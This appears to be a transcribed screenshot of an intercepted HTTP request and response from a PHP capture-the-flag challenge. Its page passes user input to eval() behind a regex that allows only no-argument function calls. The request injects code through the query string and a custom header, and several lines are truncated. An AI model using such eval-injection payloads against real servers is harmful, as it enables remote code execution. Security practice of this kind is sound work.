 Pretty Raw Hex
1 GET /?code=var_dump(getallheaders()); HTTP/1.
2 Host: 43.143.7.97:28756
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win
5 Accept: text/html,application/xhtml+xml,appli
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 test: phpinfo();
10
11
Search...
Response
Pretty Raw Hex Render
<?php
highlight_file(__FILE__);
if(isset($_GET['code'])&&!preg_match('/url
if(';' === preg_replace('/[^\W]+\((?R)?\)/
eval($_GET['code']);}
else
die('nonono');}
else
echo('please input code');
?> array(10) { ["Test"]=> string(10) "phpinfo();" [